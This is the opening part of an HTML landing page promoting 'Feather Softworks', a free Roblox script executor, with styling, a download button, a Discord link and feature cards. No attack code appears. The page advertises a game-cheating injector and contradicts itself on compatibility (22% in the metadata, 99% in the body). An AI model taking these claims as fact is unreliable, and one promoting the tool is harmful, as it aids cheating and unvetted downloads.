


==== index.html @ 7143b27e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Feather Softworks - Powerful Roblox Scripting Utility with 22% UNC/sUNC Compatibility">
    <title>Feather Softworks | Roblox Executor</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <script src="https://unpkg.com/lucide@latest"></script>
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary: #ffffff;
            --secondary: #a1a1aa;
            --accent: #27272a;
            --background: #09090b;
            --surface: #18181b;
        }
        
        body {
            font-family: 'Inter', sans-serif;
            background-color: var(--background);
            color: var(--primary);
            overflow-x: hidden;
        }
        
        .font-display {
            font-family: 'Space Grotesk', sans-serif;
        }
        
        /* Noise texture overlay */
        .noise {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 50;
            opacity: 0.03;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noiseFilter'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noiseFilter)'/%3E%3C/svg%3E");
        }
        
        /* Custom scrollbar */
        ::-webkit-scrollbar {
            width: 8px;
        }
        ::-webkit-scrollbar-track {
            background: var(--background);
        }
        ::-webkit-scrollbar-thumb {
            background: var(--accent);
            border-radius: 4px;
        }
        ::-webkit-scrollbar-thumb:hover {
            background: #3f3f46;
        }
        
        /* Animations */
        @keyframes float {
            0%, 100% { transform: translateY(0px); }
            50% { transform: translateY(-20px); }
        }
        
        @keyframes pulse-glow {
            0%, 100% { box-shadow: 0 0 20px rgba(255,255,255,0.1); }
            50% { box-shadow: 0 0 40px rgba(255,255,255,0.2); }
        }
        
        @keyframes slide-up {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        @keyframes slide-up-bottom {
            from { opacity: 0; transform: translateY(100%); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .animate-float {
            animation: float 6s ease-in-out infinite;
        }
        
        .animate-slide-up {
            animation: slide-up 0.8s ease-out forwards;
        }
        
        .glow-effect {
            animation: pulse-glow 3s ease-in-out infinite;
        }
        
        /* Glass morphism */
        .glass {
            background: rgba(24, 24, 27, 0.6);
            backdrop-filter: blur(12px);
            border: 1px solid rgba(255, 255, 255, 0.1);
        }
        
        /* Grid pattern */
        .grid-pattern {
            background-image: linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
            linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
            background-size: 50px 50px;
        }
        
        /* Admin panel hidden by default */
        .admin-panel {
            display: none;
        }
        
        .admin-panel.active {
            display: block;
        }
        
        /* Review stars */
        .star-filled { color: #fbbf24; }
        .star-empty { color: #374151; }
        
        /* Loading animation */
        .loader {
            border: 2px solid rgba(255,255,255,0.1);
            border-top: 2px solid white;
            border-radius: 50%;
            width: 20px;
            height: 20px;
            animation: spin 1s linear infinite;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        /* Glitch effect for hero text */
        .glitch {
            position: relative;
        }
        
        .glitch::before,
        .glitch::after {
            content: attr(data-text);
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }
        
        .glitch::before {
            left: 2px;
            text-shadow: -1px 0 #ff00ff;
            clip: rect(44px, 450px, 56px, 0);
            animation: glitch-anim 5s infinite linear alternate-reverse;
        }
        
        .glitch::after {
            left: -2px;
            text-shadow: -1px 0 #00ffff;
            clip: rect(44px, 450px, 56px, 0);
            animation: glitch-anim2 5s infinite linear alternate-reverse;
        }
        
        @keyframes glitch-anim {
            0% { clip: rect(31px, 9999px, 94px, 0); }
            20% { clip: rect(78px, 9999px, 20px, 0); }
            40% { clip: rect(15px, 9999px, 63px, 0); }
            60% { clip: rect(89px, 9999px, 12px, 0); }
            80% { clip: rect(45px, 9999px, 78px, 0); }
            100% { clip: rect(62px, 9999px, 34px, 0); }
        }
        
        @keyframes glitch-anim2 {
            0% { clip: rect(65px, 9999px, 99px, 0); }
            20% { clip: rect(12px, 9999px, 45px, 0); }
            40% { clip: rect(78px, 9999px, 23px, 0); }
            60% { clip: rect(34px, 9999px, 89px, 0); }
            80% { clip: rect(56px, 9999px, 12px, 0); }
            100% { clip: rect(23px, 9999px, 67px, 0); }
        }
        
        /* Modal transitions */
        .modal {
            opacity: 0;
            visibility: hidden;
            transition: all 0.3s ease;
        }
        
        .modal.active {
            opacity: 1;
            visibility: visible;
        }
        
        /* Owner selection cards */
        .owner-card {
            transition: all 0.3s ease;
            cursor: pointer;
        }
        
        .owner-card:hover {
            transform: translateY(-5px);
            border-color: rgba(255,255,255,0.3);
        }
        
        .owner-card.selected {
            border-color: white;
            background: rgba(255,255,255,0.1);
        }
        
        /* Custom checkbox */
        .custom-checkbox {
            appearance: none;
            width: 16px;
            height: 16px;
            border: 1px solid rgba(255,255,255,0.3);
            background: transparent;
            cursor: pointer;
            position: relative;
        }
        
        .custom-checkbox:checked::after {
            content: '✓';
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            color: white;
            font-size: 12px;
        }
        
        /* Executor image glow */
        .executor-glow {
            box-shadow: 0 0 60px rgba(255,255,255,0.1);
            transition: all 0.3s ease;
        }
        
        .executor-glow:hover {
            box-shadow: 0 0 80px rgba(255,255,255,0.2);
            transform: scale(1.02);
        }
        
        /* Tab buttons */
        .tab-btn {
            transition: all 0.3s ease;
        }
        
        .tab-btn.active {
            background: rgba(255,255,255,0.1);
            border-color: rgba(255,255,255,0.3);
        }
        
        /* Priority colors */
        .priority-high { border-left: 4px solid #ef4444; }
        .priority-medium { border-left: 4px solid #f59e0b; }
        .priority-low { border-left: 4px solid #10b981; }
        
        /* Bottom announcement banner */
        .announcement-bottom {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            z-index: 40;
            transform: translateY(100%);
            transition: transform 0.3s ease;
        }
        
        .announcement-bottom.active {
            transform: translateY(0);
        }
    </style>
</head>
<body class="antialiased selection:bg-white selection:text-black">
    <div class="noise"></div>
    
    <!-- Navigation -->
    <nav class="fixed top-0 w-full z-40 glass border-b border-white/10" id="navbar" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
            <div class="flex justify-between items-center h-16">
                <div class="flex items-center space-x-3">
                    <img src="logo.png" alt="Feather Softworks" class="w-8 h-8 object-contain">
                    <span class="font-display font-bold text-xl tracking-tight">FEATHER</span>
                </div>
                
                <div class="hidden md:flex items-center space-x-8">
                    <a href="#features" class="text-sm text-gray-400 hover:text-white transition-colors">Features</a>
                    <a href="#services" class="text-sm text-gray-400 hover:text-white transition-colors">Services</a>
                    <a href="#reviews" class="text-sm text-gray-400 hover:text-white transition-colors">Reviews</a>
                    <a href="#showcase" class="text-sm text-gray-400 hover:text-white transition-colors">Showcase</a>
                    <a href="offsets.html" class="text-sm text-gray-400 hover:text-white transition-colors flex items-center space-x-1.5 group">
                        <i data-lucide="file-code-2" class="w-4 h-4 group-hover:text-blue-400 transition-colors"></i>
                        <span>Offsets</span>
                        <span class="px-1.5 py-0.5 bg-blue-500/20 text-blue-400 text-[10px] rounded-full font-medium">NEW</span>
                    </a>
                    <a href="#apply" class="text-sm text-gray-400 hover:text-white transition-colors">Careers</a>
                </div>
                
                <div class="flex items-center space-x-4">
                    <div class="hidden md:flex items-center space-x-2 px-3 py-1 rounded-full bg-white/5 border border-white/10">
                        <div class="w-2 h-2 bg-green-500 rounded-full animate-pulse"></div>
                        <span class="text-xs text-gray-400" id="member-count">3,400 members</span>
                    </div>
                    <a href="#download" class="bg-white text-black px-4 py-2 rounded-lg text-sm font-medium hover:bg-gray-200 transition-colors">
                        Download
                    </a>
                </div>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="relative min-h-screen flex items-center justify-center pt-16 overflow-hidden grid-pattern" id="heroSection">
        <div class="absolute inset-0 bg-gradient-to-b from-transparent via-black/50 to-black pointer-events-none"></div>
        
        <div class="relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center">
            <div class="inline-flex items-center space-x-2 px-4 py-2 rounded-full bg-white/5 border border-white/10 mb-8 animate-slide-up cursor-pointer select-none" id="versionBadge" title="Version 2.4.1">
                <span class="flex h-2 w-2 rounded-full bg-green-500 animate-pulse"></span>
                <span class="text-xs text-gray-400 uppercase tracking-wider select-none">Version 2.4.1 • Keyless & Free</span>
            </div>
            
            <h1 class="font-display text-5xl md:text-7xl lg:text-8xl font-bold mb-6 tracking-tight animate-slide-up" style="animation-delay: 0.1s">
                <span class="glitch" data-text="FEATHER">FEATHER</span><br>
                <span class="text-gray-500">SOFTWORKS</span>
            </h1>
            
            <p class="max-w-2xl mx-auto text-lg md:text-xl text-gray-400 mb-10 animate-slide-up" style="animation-delay: 0.2s">
                The most powerful scripting utility for Roblox. 99% UNC/sUNC compatibility. 
                Completely free, keyless, and designed for maximum performance.
            </p>
            
            <div class="flex flex-col sm:flex-row items-center justify-center gap-4 animate-slide-up" style="animation-delay: 0.3s">
                <a href="#download" class="group relative px-8 py-4 bg-white text-black font-semibold rounded-lg overflow-hidden transition-all hover:scale-105">
                    <span class="relative z-10 flex items-center space-x-2">
                        <i data-lucide="download" class="w-5 h-5"></i>
                        <span>Download Executor</span>
                    </span>
                    <div class="absolute inset-0 bg-gray-200 transform scale-x-0 group-hover:scale-x-100 transition-transform origin-left"></div>
                </a>
                
                <a href="https://discord.gg/UJv34YNAK5" target="_blank" class="px-8 py-4 glass text-white font-semibold rounded-lg hover:bg-white/10 transition-all flex items-center space-x-2" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <i data-lucide="message-circle" class="w-5 h-5"></i>
                    <span>Join Discord</span>
                </a>
            </div>
            
            <!-- Stats -->
            <div class="mt-20 grid grid-cols-2 md:grid-cols-4 gap-8 max-w-4xl mx-auto animate-slide-up" style="animation-delay: 0.4s">
                <div class="text-center">
                    <div class="text-3xl font-display font-bold text-white">99%</div>
                    <div class="text-sm text-gray-500 mt-1">UNC/sUNC</div>
                </div>
                <div class="text-center">
                    <div class="text-3xl font-display font-bold text-white">3.4K+</div>
                    <div class="text-sm text-gray-500 mt-1">Community</div>
                </div>
                <div class="text-center">
                    <div class="text-3xl font-display font-bold text-white">0ms</div>
                    <div class="text-sm text-gray-500 mt-1">Injection Time</div>
                </div>
                <div class="text-center">
                    <div class="text-3xl font-display font-bold text-white">24/7</div>
                    <div class="text-sm text-gray-500 mt-1">Support</div>
                </div>
            </div>
        </div>
        
        <!-- Floating elements -->
        <div class="absolute top-1/4 left-10 w-64 h-64 bg-white/5 rounded-full blur-3xl animate-float"></div>
        <div class="absolute bottom-1/4 right-10 w-96 h-96 bg-white/5 rounded-full blur-3xl animate-float" style="animation-delay: 2s"></div>
    </section>

    <!-- Showcase Section (Executor Image) -->
    <section id="showcase" class="py-24 relative overflow-hidden">
        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
            <div class="text-center mb-16">
                <h2 class="font-display text-4xl md:text-5xl font-bold mb-4">Interface Preview</h2>
                <p class="text-gray-400 max-w-2xl mx-auto">Clean, modern, and intuitive design built for efficiency</p>
            </div>
            
            <div class="relative max-w-5xl mx-auto">
                <div class="absolute inset-0 bg-gradient-to-r from-white/10 to-transparent rounded-3xl blur-3xl"></div>
                <div class="relative glass rounded-2xl p-2 md:p-4 border border-white/10 executor-glow" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="rounded-xl overflow-hidden bg-black/50">
                        <img src="executor.png" alt="Feather Executor Interface" class="w-full h-auto object-cover">
                    </div>
                    <div class="absolute bottom-6 left-6 right-6 flex justify-between items-end">
                        <div class="glass px-4 py-2 rounded-lg border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                            <div class="text-xs text-gray-400 mb-1">Current Version</div>
                            <div class="text-sm font-bold">v2.4.1 Stable</div>
                        </div>
                        <div class="flex space-x-2">
                            <div class="w-3 h-3 rounded-full bg-red-500/20 border border-red-500/50"></div>
                            <div class="w-3 h-3 rounded-full bg-yellow-500/20 border border-yellow-500/50"></div>
                            <div class="w-3 h-3 rounded-full bg-green-500/20 border border-green-500/50"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Features Section -->
    <section id="features" class="py-24 relative">
        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
            <div class="text-center mb-16">
                <h2 class="font-display text-4xl md:text-5xl font-bold mb-4">Main Features</h2>
                <p class="text-gray-400 max-w-2xl mx-auto">Professional tools designed for serious scripters</p>
            </div>
            
            <div class="grid md:grid-cols-2 lg:grid-cols-3 gap-6">
                <!-- Feature Cards -->
                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
                        <i data-lucide="check-circle" class="w-6 h-6 text-white"></i>
                    </div>
                    <h3 class="font-display text-xl font-semibold mb-2">99% Compatibility</h3>
                    <p class="text-gray-400 text-sm leading-relaxed">Highest script compatibility rates in the industry. Almost any script runs perfectly without errors.</p>
                </div>
                
                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
                        <i data-lucide="refresh-cw" class="w-6 h-6 text-white"></i>
                    </div>
                    <h3 class="font-display text-xl font-semibold mb-2">Always Updated</h3>
                    <p class="text-gray-400 text-sm leading-relaxed">Rapid updates after every Roblox patch. No waiting days to use your executor again.</p>
                </div>
                
                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
                        <i data-lucide="folder-tree" class="w-6 h-6 text-white"></i>
                    </div>
                    <h3 class="font-display text-xl font-semibold mb-2">Script Explorer</h3>
                    <p class="text-gray-400 text-sm leading-relaxed">Professional file management tool to organize and manage all your scripts efficiently.</p>
                </div>
                
                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
